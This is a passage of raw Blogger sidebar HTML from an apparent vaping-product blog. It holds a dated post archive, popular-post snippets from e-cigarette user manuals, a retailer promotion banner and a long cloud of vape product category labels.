<li><a href='http://www.tellusual.com/2018/04/how-to-use-eleaf-ijust-3.html'>How To Use Eleaf iJust 3</a></li>
<li><a href='http://www.tellusual.com/2018/04/why-is-the-vaping-experience-brought-by-solo-elf-starter-kit-unparalleled.html'>Why Is the Vaping Experience Brought By SOLO ELF S...</a></li>
<li><a href='http://www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html'>Is VAPE PEN 22 Kit Suitable For Beginners?</a></li>
<li><a href='http://www.tellusual.com/2018/04/what-makes-cloud-chaser-so-fond-of-Captain-X3-Tank.html'>What Makes Cloud Chaser So Fond Of Captain X3 Tank?</a></li>
<li><a href='http://www.tellusual.com/2018/04/ijoy-exo-pd270-mod-will-suit-cool-vapers-like-you.html'>IJOY EXO PD270 MOD Will Suit Cool Vapers Like You</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force'>Aegis Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force%20Pod%20Mod%20Kit'>Aegis Force Pod Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
